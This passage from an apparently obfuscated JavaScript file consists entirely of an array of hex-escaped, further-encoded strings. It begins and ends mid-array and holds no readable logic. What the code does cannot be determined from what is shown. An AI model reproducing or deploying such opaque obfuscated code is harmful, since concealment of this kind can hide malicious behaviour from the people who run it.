d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\x65\x63\x32\x30\x5a','\x57\x36\x50\x4e\x7a\x5a\x6d','\x6a\x72\x2f\x63\x4a\x62\x30','\x57\x51\x2f\x63\x56\x57\x61\x31\x57\x4f\x42\x64\x56\x4e\x4e\x63\x50\x53\x6b\x33\x57\x52\x47','\x76\x6d\x6f\x79\x65\x48\x6d\x64\x57\x37\x75\x53\x57\x4f\x37\x64\x47\x6d\x6b\x71','\x57\x52\x47\x73\x76\x6d\x6b\x43','\x66\x67\x64\x64\x4f\x64\x6c\x63\x50\x63\x4f\x44\x6e\x75\x34\x66','\x68\x4c\x42\x63\x53\x63\x47','\x6b\x43\x6f\x46\x6c\x53\x6b\x69\x43\x66\x4b\x75\x65\x6d\x6f\x64\x57\x52\x65','\x62\x33\x38\x56\x71\x53\x6f\x32\x57\x50\x78\x64\x51\x43\x6f\x46\x46\x53\x6b\x5a','\x43\x49\x2f\x63\x56\x6d\x6b\x54','\x68\x33\x57\x33\x46\x6d\x6f\x47\x45\x38\x6b\x36','\x6c\x68\x5a\x64\x4a\x66\x68\x63\x4d\x62\x6d\x5a\x70\x30\x66\x7a','\x57\x50\x43\x64\x73\x6d\x6b\x6d','\x61\x4a\x50\x67\x6c\x53\x6f\x70\x42\x53\x6f\x4f\x6a\x61\x6c\x64\x4d\x47','\x57\x37\x2f\x63\x4b\x32\x57\x6f','\x78\x53\x6f\x58\x57\x51\x76\x38\x42\x32\x4b\x67','\x6d\x4e\x68\x64\x4f\x77\x65','\x71\x53\x6f\x35\x57\x35\x2f\x63\x4d\x43\x6f\x53\x72\x65\x68\x63\x4a\x6d\x6f\x43','\x6a\x38\x6f\x6c\x57\x35\x46\x64\x4d\x38\x6f\x51\x57\x36\x4c\x53\x57\x36\x6e\x30\x57\x51\x79','\x57\x51\x6a\x47\x63\x43\x6f\x74\x57\x50\x39\x31\x57\x51\x76\x67\x43\x6d\x6b\x79','\x7a\x48\x37\x63\x49\x43\x6b\x76\x57\x52\x4b\x38\x57\x4f\x33\x64\x51\x64\x75\x68','\x57\x50\x62\x6a\x57\x35\x56\x63\x48\x4a\x78\x63\x4a\x6d\x6b\x6e\x57\x4f\x75','\x62\x38\x6f\x34\x57\x37\x33\x63\x47\x53\x6f\x37\x57\x52\x62\x50\x57\x37\x66\x6e\x57\x35\x47','\x57\x4f\x31\x39\x57\x36\x42\x63\x56\x4e\x42\x63\x51\x38\x6b\x56\x57\x36\x4e\x63\x54\x66\x38','\x67\x43\x6b\x73\x57\x50\x43\x2f\x57\x4f\x52\x64\x4f\x53\x6f\x45\x57\x36\x34\x74\x62\x71','\x46\x6d\x6b\x63\x57\x36\x68\x64\x50\x61','\x64\x6d\x6b\x6f\x66\x61','\x57\x50\x52\x64\x55\x32\x68\x64\x4d\x31\x4f\x71\x42\x5a\x30\x54\x57\x51\x57','\x57\x4f\x46\x64\x49\x73\x43\x31\x57\x50\x69\x69\x76\x58\x42\x63\x55\x61','\x67\x43\x6f\x49\x57\x51\x76\x49','\x66\x72\x33\x63\x49\x30\x69','\x57\x35\x53\x4b\x76\x68\x44\x73\x69\x38\x6f\x46\x57\x51\x64\x63\x4b\x76\x71','\x72\x6d\x6b\x61\x57\x36\x78\x64\x50\x61','\x6d\x53\x6b\x61\x64\x6d\x6f\x6c\x43\x43\x6b\x78\x57\x52\x6c\x63\x54\x61\x56\x64\x55\x57','\x61\x66\x4e\x63\x4e\x75\x42\x64\x55\x53\x6f\x43\x57\x50\x61\x4a\x77\x43\x6f\x38','\x66\x38\x6f\x78\x57\x35\x2f\x63\x4e\x53\x6b\x77\x73\x4e\x37\x64\x4b\x6d\x6f\x79\x6a\x61','\x57\x36\x4e\x63\x53\x4a\x39\x4f\x57\x35\x54\x34\x78\x47\x65','\x57\x37\x4c\x71\x63\x32\x72\x54\x43\x38\x6f\x75\x57\x50\x74\x63\x55\x71\x69','\x68\x53\x6f\x34\x6d\x62\x66\x61\x65\x47\x72\x33\x75\x53\x6b\x2f','\x57\x50\x65\x38\x6e\x58\x52\x63\x56\x38\x6f\x42\x41\x58\x68\x63\x49\x53\x6b\x76','\x70\x53\x6b\x73\x57\x51\x54\x33\x42\x59\x61\x74\x57\x51\x39\x62\x63\x57','\x41\x32\x4e\x63\x4a\x38\x6b\x66\x63\x43\x6b\x50\x57\x52\x5a\x63\x48\x43\x6b\x71\x57\x34\x79','\x78\x72\x68\x64\x4c\x43\x6b\x77\x57\x50\x53\x6c\x57\x50\x6c\x64\x52\x47\x71\x76','\x57\x52\x4f\x48\x78\x67\x71','\x79\x38\x6f\x32\x74\x53\x6b\x74\x46\x38\x6b\x53\x6d\x49\x70\x63\x50\x57\x38','\x57\x51\x2f\x64\x47\x59\x33\x64\x4e\x5a\x44\x6c\x57\x50\x54\x4a\x6b\x4a\x38','\x57\x35\x43\x74\x68\x47\x39\x65\x6b\x53\x6b\x2b\x57\x50\x69\x61\x57\x4f\x43','\x64\x6d\x6b\x74\x7a\x53\x6f\x59\x76\x43\x6f\x54\x57\x37\x5a\x64\x54\x43\x6b\x59\x6e\x47','\x63\x67\x78\x63\x4f\x62\x2f\x63\x48\x53\x6b\x6c\x57\x52\x4f\x2f\x42\x6d\x6b\x59','\x45\x6d\x6f\x4c\x57\x37\x39\x34','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x67\x33\x56\x63\x49\x4c\x42\x63\x47\x30\x71','\x6d\x4e\x53\x37\x6f\x61','\x65\x65\x57\x72\x6a\x6d\x6f\x71\x42\x38\x6f\x53\x69\x58\x33\x64\x49\x57','\x6f\x6d\x6b\x2f\x65\x4c\x30','\x73\x6d\x6b\x31\x45\x38\x6f\x2f','\x67\x31\x4a\x63\x52\x72\x4e\x63\x56\x38\x6b\x69\x57\x52\x79\x69\x74\x38\x6b\x31','\x77\x4d\x4a\x64\x51\x43\x6b\x48\x57\x4f\x35\x43\x57\x52\x68\x64\x4e\x61\x69\x34','\x57\x35\x62\x55\x42\x43\x6b\x79','\x57\x52\x2f\x64\x4a\x74\x61\x63\x57\x52\x44\x69\x42\x59\x64\x63\x4d\x53\x6f\x6f','\x44\x43\x6f\x4b\x65\x75\x43\x38\x57\x37\x4f\x69\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x51\x4a\x63\x48\x38\x6f\x31\x57\x37\x65','\x71\x43\x6f\x54\x6c\x4a\x61\x46\x57\x37\x53\x6c\x57\x4f\x42\x64\x55\x6d\x6f\x4b','\x67\x6d\x6f\x36\x70\x43\x6b\x74\x57\x36\x56\x63\x56\x38\x6b\x44','\x68\x38\x6f\x6f\x57\x34\x37\x63\x4e\x61','\x57\x51\x54\x53\x57\x4f\x68\x64\x52\x47','\x67\x43\x6b\x70\x72\x53\x6f\x52\x75\x53\x6f\x37','\x6f\x57\x52\x64\x50\x76\x74\x63\x50\x65\x30\x4d\x66\x67\x39\x55','\x66\x61\x74\x64\x4d\x67\x42\x63\x50\x59\x69\x66\x6a\x33\x71\x6a','\x68\x71\x6e\x76\x41\x53\x6f\x52\x57\x51\x4a\x64\x4f\x38\x6f\x53\x44\x38\x6f\x58','\x62\x6d\x6f\x4c\x6e\x53\x6f\x4a','\x57\x52\x31\x43\x67\x6d\x6f\x49\x75\x53\x6f\x78\x57\x50\x6c\x64\x4c\x61','\x6b\x43\x6f\x50\x6c\x6d\x6b\x2f\x6a\x4c\x53\x62\x6b\x49\x65\x6b','\x57\x36\x37\x63\x51\x38\x6f\x30\x6c\x68\x39\x79\x57\x36\x4e\x64\x47\x30\x37\x64\x49\x71','\x66\x75\x46\x63\x56\x72\x4f\x30\x57\x34\x5a\x63\x52\x53\x6b\x4a\x57\x51\x61\x64','\x57\x34\x35\x43\x6b\x73\x71','\x57\x37\x2f\x63\x4a\x76\x69\x6d','\x57\x50\x61\x55\x57\x50\x52\x63\x52\x62\x64\x63\x48\x43\x6f\x41\x57\x36\x70\x63\x49\x67\x57','\x67\x31\x42\x63\x52\x73\x53','\x61\x6d\x6f\x67\x70\x38\x6b\x66','\x74\x43\x6b\x47\x6f\x64\x57','\x70\x38\x6f\x5a\x67\x5a\x6e\x31\x6f\x62\x30','\x62\x4c\x37\x64\x51\x66\x4f','\x68\x43\x6f\x34\x61\x43\x6f\x72\x75\x38\x6b\x79\x57\x4f\x46\x63\x52\x58\x64\x64\x4f\x61','\x57\x51\x4f\x76\x64\x38\x6b\x49\x57\x4f\x4f\x55\x42\x61\x4a\x64\x51\x49\x75','\x63\x43\x6f\x78\x46\x38\x6b\x53','\x66\x6d\x6b\x59\x57\x50\x76\x78\x6c\x58\x6e\x43\x57\x50\x57','\x70\x4e\x5a\x63\x4a\x5a\x68\x63\x56\x43\x6f\x75\x57\x4f\x53\x4f\x43\x38\x6b\x6f','\x57\x51\x50\x55\x41\x6d\x6b\x76\x57\x52\x57\x37\x71\x72\x42\x64\x54\x4e\x61','\x43\x38\x6b\x36\x44\x59\x30','\x75\x43\x6b\x59\x57\x37\x5a\x64\x49\x71','\x57\x51\x66\x44\x74\x4d\x7a\x74\x6a\x38\x6b\x6e\x79\x4b\x4a\x63\x4d\x71','\x63\x4b\x74\x63\x4a\x57\x37\x63\x4a\x53\x6b\x79','\x57\x4f\x2f\x63\x56\x72\x72\x49','\x6f\x53\x6b\x61\x46\x38\x6f\x36\x75\x6d\x6f\x6c\x57\x52\x68\x64\x53\x43\x6b\x69\x6c\x57','\x57\x36\x52\x63\x53\x38\x6f\x30\x76\x78\x39\x42\x57\x36\x4e\x64\x47\x75\x37\x64\x4a\x47','\x57\x52\x43\x2b\x44\x6d\x6b\x75\x57\x4f\x75\x31\x45\x58\x4e\x64\x50\x4d\x30','\x57\x34\x4f\x38\x57\x35\x6a\x37','\x61\x43\x6b\x51\x69\x30\x6e\x6e\x6c\x63\x54\x76\x63\x71','\x57\x51\x66\x63\x74\x4d\x7a\x73\x67\x43\x6b\x6e\x79\x75\x4a\x64\x56\x57','\x57\x52\x35\x39\x46\x6d\x6b\x6c\x46\x38\x6f\x63\x44\x57','\x57\x34\x74\x64\x54\x67\x35\x6d\x61\x68\x68\x63\x51\x75\x64\x63\x53\x68\x65','\x57\x34\x4f\x36\x6c\x73\x43','\x57\x35\x70\x63\x55\x43\x6f\x4a\x75\x47','\x57\x37\x4a\x64\x56\x47\x50\x4d\x57\x37\x62\x61\x45\x32\x70\x63\x54\x75\x43','\x6d\x6d\x6b\x79\x57\x51\x7a\x33','\x57\x52\x76\x33\x6a\x53\x6f\x61\x57\x50\x58\x75\x57\x50\x30\x62\x42\x61','\x71\x38\x6f\x44\x79\x73\x66\x52\x6f\x47','\x57\x4f\x33\x64\x49\x49\x4b\x75','\x76\x6d\x6f\x79\x76\x72\x71\x63\x57\x35\x38\x6d\x57\x50\x78\x64\x47\x6d\x6f\x51','\x57\x35\x33\x63\x51\x68\x6a\x6b\x69\x65\x5a\x63\x50\x33\x68\x63\x47\x47','\x57\x35\x53\x4e\x6b\x47','\x7a\x43\x6f\x4d\x66\x6d\x6b\x70\x6a\x47','\x74\x53\x6f\x74\x68\x53\x6b\x4f','\x43\x43\x6f\x7a\x57\x34\x33\x64\x51\x53\x6b\x53\x57\x34\x6d\x48\x57\x4f\x4e\x64\x4e\x6d\x6b\x77','\x42\x38\x6f\x62\x6c\x4c\x30','\x57\x52\x70\x63\x4f\x77\x6a\x54\x57\x50\x56\x63\x52\x33\x4e\x63\x4a\x43\x6b\x4f\x57\x37\x4b','\x57\x35\x53\x4c\x64\x67\x48\x65\x76\x6d\x6f\x30\x57\x4f\x61','\x57\x52\x46\x63\x4a\x38\x6f\x2b\x57\x35\x66\x51\x57\x35\x78\x63\x4f\x6d\x6f\x2b\x57\x52\x70\x64\x50\x61','\x57\x52\x2f\x64\x4a\x48\x4f\x63\x57\x51\x57\x50\x73\x68\x61','\x72\x43\x6f\x53\x6c\x74\x79','\x71\x65\x33\x64\x52\x6d\x6b\x73\x57\x51\x44\x78\x57\x4f\x33\x64\x50\x61\x75\x4e','\x75\x4a\x6c\x63\x4d\x38\x6b\x70\x57\x35\x6d','\x57\x4f\x46\x64\x55\x64\x48\x59\x57\x51\x4e\x64\x51\x75\x65','\x57\x52\x6c\x63\x4e\x71\x75\x2f\x57\x4f\x61\x2f','\x69\x43\x6f\x56\x66\x43\x6f\x67','\x57\x4f\x31\x53\x6e\x6d\x6b\x7a\x6d\x43\x6f\x2b\x57\x4f\x4a\x64\x56\x71','\x57\x52\x57\x35\x64\x53\x6b\x31\x57\x52\x34\x65\x65\x47','\x57\x36\x39\x78\x66\x31\x57','\x57\x51\x47\x55\x57\x34\x46\x64\x55\x59\x46\x63\x49\x6d\x6b\x31\x57\x50\x37\x63\x49\x61','\x6a\x43\x6b\x56\x64\x6d\x6f\x6d\x42\x6d\x6b\x78\x57\x52\x6c\x63\x4d\x71\x56\x64\x55\x47','\x41\x38\x6b\x6f\x57\x37\x5a\x64\x55\x43\x6f\x44\x42\x47\x50\x34\x57\x51\x68\x64\x56\x57','\x68\x6d\x6f\x43\x6a\x53\x6f\x71\x57\x35\x33\x63\x4a\x6d\x6f\x6a\x6d\x6d\x6f\x69\x6a\x47','\x65\x65\x68\x63\x48\x72\x46\x63\x4a\x43\x6b\x62\x57\x4f\x53\x76\x43\x38\x6b\x6f','\x57\x35\x37\x64\x4a\x53\x6f\x69\x44\x43\x6f\x73\x57\x50\x4c\x44\x69\x77\x33\x63\x50\x57','\x57\x4f\x42\x63\x55\x38\x6f\x5a\x57\x35\x65','\x57\x35\x37\x63\x4a\x78\x6a\x6d\x68\x4d\x68\x63\x52\x75\x64\x63\x53\x68\x61','\x7a\x6d\x6b\x34\x74\x48\x47\x41\x57\x51\x31\x59\x57\x35\x47','\x57\x35\x4b\x4d\x6b\x64\x64\x63\x4b\x6d\x6f\x2f\x43\x59\x6c\x63\x4e\x53\x6b\x59','\x68\x61\x42\x63\x47\x6d\x6b\x51\x57\x4f\x42\x64\x54\x48\x61\x47','\x57\x50\x70\x64\x4c\x5a\x58\x6b\x57\x52\x33\x64\x4e\x78\x4e\x64\x56\x6d\x6b\x70\x57\x50\x65','\x57\x51\x42\x64\x53\x65\x37\x63\x4a\x30\x61\x4e\x71\x57\x71\x63\x57\x37\x34','\x57\x37\x48\x6a\x6d\x74\x5a\x63\x52\x6d\x6f\x62\x45\x47\x69','\x57\x37\x54\x70\x6c\x58\x56\x63\x4b\x38\x6f\x4c\x46\x5a\x52\x63\x56\x6d\x6f\x71','\x73\x6d\x6b\x48\x45\x67\x6e\x50\x7a\x4b\x72\x48\x6a\x4e\x57','\x6d\x53\x6f\x75\x57\x36\x4e\x64\x4a\x61','\x6a\x38\x6b\x55\x57\x35\x78\x63\x4a\x53\x6f\x4f\x57\x52\x57','\x6a\x76\x33\x64\x50\x68\x42\x64\x4e\x47\x53\x6e\x63\x4b\x79','\x57\x50\x56\x63\x56\x4e\x30\x62\x57\x51\x35\x65\x73\x64\x64\x63\x4d\x53\x6f\x6e','\x6b\x4e\x66\x56\x7a\x43\x6f\x70\x57\x4f\x33\x64\x51\x38\x6f\x53','\x57\x35\x46\x63\x4b\x31\x6e\x35','\x67\x43\x6b\x34\x79\x38\x6f\x39\x75\x43\x6f\x53\x57\x51\x37\x64\x4b\x6d\x6b\x74\x76\x57','\x57\x34\x6e\x57\x6e\x58\x37\x63\x52\x53\x6f\x62\x74\x30\x70\x63\x49\x53\x6b\x6c','\x79\x43\x6b\x39\x41\x58\x6e\x67\x6d\x43\x6f\x76','\x57\x50\x75\x51\x57\x51\x53\x6b\x57\x36\x5a\x64\x49\x53\x6b\x73\x71\x53\x6f\x71\x57\x37\x75','\x43\x48\x68\x64\x4b\x43\x6b\x49\x57\x52\x53\x2f\x57\x4f\x37\x64\x52\x47\x65\x2b','\x57\x4f\x6c\x63\x53\x6d\x6f\x33\x57\x35\x58\x6b','\x57\x35\x4c\x32\x57\x50\x4a\x64\x48\x5a\x79\x4d\x6c\x53\x6b\x77\x69\x64\x79','\x57\x50\x76\x6c\x6f\x43\x6b\x61','\x57\x36\x76\x73\x63\x4c\x72\x58\x74\x38\x6f\x51','\x44\x38\x6b\x46\x57\x34\x4b\x36','\x45\x38\x6f\x57\x67\x4e\x65\x71\x6c\x30\x48\x30','\x72\x53\x6f\x62\x66\x62\x30','\x46\x6d\x6f\x38\x6c\x4e\x76\x4a\x43\x75\x48\x47\x6e\x77\x75','\x65\x31\x2f\x63\x4a\x75\x4c\x67\x57\x52\x33\x64\x48\x43\x6b\x76\x57\x4f\x53\x72','\x42\x6d\x6b\x41\x57\x4f\x71\x2f\x57\x52\x68\x64\x4c\x38\x6b\x76\x57\x36\x65','\x6b\x43\x6f\x4b\x68\x57\x5a\x64\x50\x43\x6b\x4d\x57\x51\x69\x63\x57\x37\x4e\x64\x53\x71','\x6b\x78\x68\x64\x4b\x32\x65\x6a\x57\x35\x64\x63\x4c\x53\x6b\x4f\x57\x52\x75\x32','\x57\x52\x62\x52\x67\x4b\x4b','\x57\x4f\x70\x63\x4b\x53\x6f\x2f\x57\x50\x4c\x6a\x57\x35\x2f\x63\x4e\x53\x6f\x4f\x63\x75\x6d','\x42\x43\x6f\x37\x6b\x53\x6f\x42\x67\x4d\x79\x62\x74\x61\x6d\x6b','\x57\x50\x62\x6c\x57\x36\x78\x63\x47\x48\x6c\x64\x55\x6d\x6b\x59\x57\x52\x46\x63\x4e\x67\x34','\x71\x6d\x6b\x46\x57\x34\x52\x64\x4f\x38\x6b\x4c\x57\x50\x6d\x56\x57\x4f\x33\x64\x49\x6d\x6f\x6f','\x75\x53\x6b\x67\x57\x35\x5a\x64\x4a\x53\x6f\x46\x72\x71\x75\x5a','\x57\x37\x4e\x63\x51\x67\x72\x33','\x57\x35\x35\x42\x57\x4f\x33\x63\x47\x71','\x57\x51\x35\x46\x61\x38\x6f\x57','\x41\x43\x6f\x68\x57\x36\x53\x74','\x57\x52\x37\x64\x53\x38\x6f\x6f\x57\x35\x38','\x43\x33\x6c\x63\x4d\x43\x6f\x4e','\x57\x36\x46\x64\x53\x59\x48\x6b\x57\x35\x44\x67\x64\x62\x46\x64\x56\x4b\x34','\x6f\x53\x6f\x78\x67\x64\x6c\x64\x48\x43\x6f\x51\x57\x51\x58\x71\x57\x37\x52\x63\x4f\x61','\x68\x6d\x6b\x56\x57\x52\x37\x63\x4e\x53\x6b\x6b\x46\x78\x61','\x75\x43\x6b\x38\x6b\x43\x6f\x42\x67\x4e\x57\x41\x73\x62\x31\x72','\x57\x4f\x37\x63\x56\x38\x6f\x2b\x57\x50\x4c\x52\x57\x35\x79','\x6f\x6d\x6b\x32\x6e\x38\x6f\x2f','\x57\x4f\x5a\x63\x4c\x53\x6f\x63\x57\x50\x38','\x6c\x68\x6c\x63\x4f\x6d\x6b\x57','\x64\x43\x6b\x58\x46\x53\x6b\x51\x44\x57','\x63\x68\x78\x63\x52\x62\x2f\x63\x47\x53\x6b\x31\x57\x51\x6d\x41\x43\x38\x6b\x6e','\x61\x68\x56\x64\x4e\x49\x65','\x68\x58\x78\x63\x49\x32\x38\x6c\x57\x52\x6c\x63\x47\x6d\x6b\x61','\x75\x38\x6f\x69\x57\x37\x53\x50\x57\x51\x78\x64\x54\x38\x6b\x32\x57\x35\x34\x75\x61\x61','\x57\x4f\x78\x64\x48\x6d\x6f\x76\x57\x34\x4e\x63\x4a\x53\x6f\x67\x75\x4b\x4a\x64\x4c\x71','\x57\x51\x74\x63\x4b\x6d\x6f\x49\x57\x52\x53','\x57\x4f\x4c\x36\x63\x6d\x6b\x43\x61\x53\x6f\x6e\x57\x51\x68\x63\x51\x33\x37\x63\x4e\x61','\x57\x34\x64\x63\x4b\x57\x65\x56','\x57\x4f\x31\x77\x57\x52\x46\x63\x52\x61','\x57\x50\x79\x4e\x78\x53\x6f\x75\x57\x4f\x43\x47\x57\x51\x76\x61\x76\x53\x6f\x34','\x6b\x6d\x6f\x39\x6e\x53\x6f\x6d\x42\x53\x6b\x32\x57\x50\x34','\x57\x37\x4a\x64\x4f\x43\x6f\x69\x6a\x57','\x43\x5a\x48\x52\x63\x6d\x6f\x4f\x76\x6d\x6f\x39\x65\x5a\x4a\x64\x4b\x61','\x78\x43\x6b\x4a\x57\x37\x74\x64\x4b\x61','\x57\x35\x42\x64\x55\x6d\x6b\x32\x6a\x61','\x57\x35\x69\x2b\x71\x38\x6f\x69\x77\x57','\x57\x52\x56\x63\x50\x38\x6f\x62\x57\x34\x43','\x43\x5a\x58\x5a\x76\x53\x6b\x6a\x57\x52\x4e\x64\x50\x53\x6b\x57\x78\x53\x6f\x55','\x57\x52\x2f\x64\x53\x4a\x35\x41\x57\x35\x4c\x6b\x72\x57','\x57\x50\x39\x32\x73\x32\x6e\x59\x6c\x53\x6b\x6f\x41\x75\x4e\x63\x56\x61','\x57\x50\x72\x69\x74\x4d\x7a\x71\x6a\x38\x6b\x6e\x70\x30\x4a\x63\x4d\x47','\x57\x50\x70\x63\x4f\x65\x54\x38\x6f\x78\x74\x63\x4b\x76\x74\x63\x53\x61','\x79\x43\x6b\x34\x41\x53\x6f\x75\x66\x6d\x6f\x51\x66\x73\x46\x63\x49\x4c\x65','\x76\x6d\x6f\x7a\x74\x4c\x57\x2f\x57\x35\x53\x53\x57\x34\x57','\x57\x50\x4c\x4e\x41\x74\x6e\x72\x69\x43\x6b\x58\x78\x76\x4e\x63\x52\x61','\x79\x64\x66\x6c\x65\x43\x6f\x49\x57\x50\x56\x64\x49\x38\x6f\x65\x45\x61','\x64\x6d\x6b\x6d\x65\x43\x6b\x63\x77\x4d\x79\x32\x75\x38\x6b\x53\x57\x34\x34','\x76\x43\x6f\x58\x57\x37\x4a\x64\x50\x6d\x6b\x2f\x57\x37\x47\x56\x57\x51\x52\x64\x4d\x53\x6b\x51','\x6f\x71\x42\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x47\x62\x71\x45\x42\x32\x4f','\x77\x53\x6b\x6a\x78\x38\x6f\x64\x7a\x43\x6b\x6c\x64\x4c\x33\x63\x50\x76\x4f','\x72\x38\x6f\x56\x42\x6d\x6f\x6b','\x57\x36\x2f\x64\x4b\x6d\x6f\x64\x61\x6d\x6b\x6e\x57\x37\x58\x44\x69\x4b\x71','\x68\x6d\x6f\x48\x70\x53\x6b\x77','\x6f\x6d\x6b\x34\x67\x58\x50\x65','\x6c\x48\x43\x33\x72\x47','\x57\x4f\x56\x64\x50\x57\x62\x74\x57\x51\x64\x64\x55\x77\x78\x63\x4b\x38\x6b\x54\x57\x4f\x43','\x67\x53\x6f\x61\x57\x35\x46\x63\x4c\x57','\x57\x35\x4e\x64\x4d\x63\x64\x63\x4a\x31\x66\x38\x57\x52\x30\x68','\x75\x6d\x6f\x32\x57\x34\x57\x72','\x57\x35\x70\x63\x4a\x4d\x39\x63\x70\x75\x74\x63\x4b\x74\x64\x64\x4c\x4b\x4b','\x57\x4f\x4e\x63\x4f\x5a\x76\x2b','\x70\x38\x6f\x33\x57\x50\x78\x63\x4f\x61','\x57\x4f\x56\x63\x50\x64\x50\x73\x57\x51\x46\x64\x53\x67\x6c\x63\x48\x6d\x6b\x59\x57\x51\x43','\x61\x53\x6f\x37\x68\x6d\x6b\x45\x57\x34\x4a\x63\x55\x6d\x6b\x31\x63\x38\x6f\x72\x6b\x71','\x45\x38\x6b\x71\x74\x53\x6f\x33\x77\x43\x6b\x52\x6e\x73\x46\x63\x48\x47\x34','\x57\x36\x37\x63\x55\x74\x6a\x5a','\x6a\x66\x52\x63\x50\x67\x38\x70\x57\x35\x64\x63\x52\x53\x6b\x47\x57\x51\x71\x65','\x57\x36\x4f\x51\x57\x35\x33\x63\x48\x61\x43\x73\x64\x43\x6b\x62\x68\x66\x57','\x57\x4f\x72\x33\x57\x34\x79\x38\x57\x36\x70\x64\x47\x43\x6b\x4f\x44\x6d\x6f\x7a\x57\x51\x75','\x62\x63\x6c\x63\x4c\x6d\x6f\x71','\x43\x43\x6f\x4a\x61\x77\x6e\x32\x6a\x4b\x44\x71\x6e\x33\x57','\x74\x76\x52\x63\x4f\x65\x65\x70\x57\x37\x42\x63\x4b\x53\x6b\x49\x57\x4f\x4b\x6b','\x71\x38\x6f\x57\x77\x38\x6f\x53','\x79\x43\x6b\x47\x41\x33\x72\x57\x73\x53\x6f\x45\x76\x57\x68\x63\x4f\x71','\x57\x52\x69\x52\x62\x53\x6f\x2b\x57\x52\x69\x50\x57\x37\x6a\x36\x43\x6d\x6f\x2f','\x70\x66\x4a\x63\x4d\x66\x71','\x57\x37\x4b\x50\x63\x4a\x6e\x73\x69\x53\x6f\x7a\x57\x51\x74\x63\x4e\x57\x65','\x57\x36\x79\x4f\x6e\x48\x69','\x6b\x43\x6f\x77\x67\x43\x6f\x43','\x69\x71\x46\x64\x49\x53\x6b\x50','\x67\x53\x6f\x43\x6a\x53\x6b\x59\x57\x35\x33\x63\x4b\x38\x6f\x6c\x6f\x38\x6f\x55\x44\x61','\x57\x50\x46\x64\x4b\x66\x68\x64\x51\x32\x75\x59\x75\x57\x75\x43\x57\x36\x47','\x6f\x6d\x6f\x50\x6b\x6d\x6b\x74\x71\x57\x47\x56\x45\x38\x6b\x74\x57\x34\x6d','\x67\x43\x6f\x63\x78\x6d\x6b\x51\x44\x53\x6f\x38\x57\x51\x37\x64\x4f\x6d\x6b\x74\x6c\x47','\x79\x38\x6f\x4f\x71\x43\x6b\x74\x41\x38\x6b\x42\x64\x47\x37\x63\x54\x68\x6d','\x57\x4f\x42\x63\x4d\x58\x69\x63\x57\x51\x4f\x63\x6f\x62\x37\x63\x4d\x53\x6b\x50','\x6c\x38\x6b\x65\x72\x43\x6f\x39\x73\x43\x6b\x68\x57\x51\x37\x64\x54\x6d\x6b\x74\x6d\x57','\x65\x43\x6f\x50\x69\x71\x47','\x57\x4f\x2f\x64\x47\x5a\x66\x67','\x66\x6d\x6f\x73\x43\x73\x6a\x6f\x67\x6d\x6f\x6d\x43\x76\x78\x64\x4a\x47','\x57\x50\x7a\x30\x66\x38\x6f\x35\x64\x38\x6b\x77\x57\x50\x52\x64\x56\x75\x42\x64\x51\x47','\x74\x53\x6b\x30\x44\x53\x6f\x71\x77\x38\x6b\x62\x6e\x57\x56\x63\x53\x67\x75','\x57\x35\x4e\x64\x47\x43\x6b\x4d\x41\x57','\x57\x51\x56\x64\x52\x38\x6b\x31\x57\x50\x52\x63\x49\x53\x6f\x52\x76\x64\x68\x64\x53\x62\x61','\x57\x52\x70\x64\x48\x74\x79','\x70\x74\x48\x57\x71\x57','\x72\x38\x6f\x4e\x63\x4d\x62\x69\x45\x4c\x48\x70\x65\x4c\x34','\x70\x38\x6b\x38\x57\x51\x6a\x4a\x46\x74\x79','\x76\x6d\x6f\x65\x57\x36\x4b\x34\x57\x52\x46\x63\x52\x6d\x6b\x76\x57\x35\x71\x70\x63\x71','\x57\x51\x31\x7a\x67\x6d\x6f\x44\x57\x52\x39\x35','\x57\x4f\x2f\x63\x4b\x6d\x6f\x75\x57\x37\x7a\x6a\x57\x36\x64\x63\x4e\x6d\x6f\x4b\x57\x35\x78\x63\x54\x71','\x44\x38\x6f\x51\x6e\x4a\x61','\x57\x50\x42\x64\x48\x53\x6f\x56\x69\x38\x6f\x7a\x57\x51\x6e\x4e\x79\x4d\x78\x63\x4b\x57','\x57\x52\x70\x64\x48\x64\x70\x63\x4f\x47','\x57\x35\x64\x64\x53\x4b\x71\x57','\x57\x4f\x56\x64\x4c\x31\x64\x64\x4d\x71','\x57\x35\x74\x63\x54\x78\x79\x33\x68\x30\x48\x6e\x78\x43\x6f\x7a\x74\x61','\x57\x50\x78\x63\x51\x67\x71\x48\x6f\x67\x76\x68\x6d\x43\x6f\x44\x45\x57','\x74\x61\x5a\x64\x4e\x48\x35\x73\x57\x52\x78\x64\x49\x43\x6b\x33\x57\x4f\x47\x70\x57\x34\x70\x64\x49\x6d\x6f\x36','\x66\x67\x33\x63\x48\x72\x34\x43\x57\x34\x56\x63\x56\x38\x6b\x73\x57\x51\x39\x46','\x6e\x53\x6f\x55\x73\x73\x79','\x69\x53\x6b\x4f\x57\x35\x2f\x63\x4e\x53\x6b\x72\x44\x68\x52\x64\x4b\x6d\x6f\x79\x71\x57','\x77\x38\x6f\x43\x57\x37\x78\x63\x53\x6d\x6b\x78\x57\x34\x38\x6f\x57\x50\x37\x64\x49\x61','\x57\x37\x56\x64\x4e\x76\x6c\x63\x4d\x57','\x42\x6d\x6b\x38\x57\x34\x46\x64\x55\x6d\x6f\x41\x75\x47\x38\x73\x57\x50\x78\x63\x50\x61','\x6d\x43\x6f\x6f\x69\x43\x6f\x70','\x66\x43\x6b\x4d\x68\x5a\x66\x4a\x6a\x63\x7a\x68\x43\x6d\x6b\x6e','\x57\x36\x37\x63\x4f\x38\x6f\x30\x73\x66\x72\x4c\x57\x36\x52\x63\x55\x33\x4e\x64\x52\x57','\x79\x38\x6b\x6f\x41\x6d\x6b\x46\x71\x53\x6b\x4c\x64\x73\x47','\x57\x36\x5a\x64\x51\x63\x31\x50\x57\x36\x6d\x68\x67\x74\x2f\x64\x4a\x78\x6d','\x6a\x38\x6f\x44\x70\x62\x37\x64\x4b\x43\x6b\x42\x57\x4f\x31\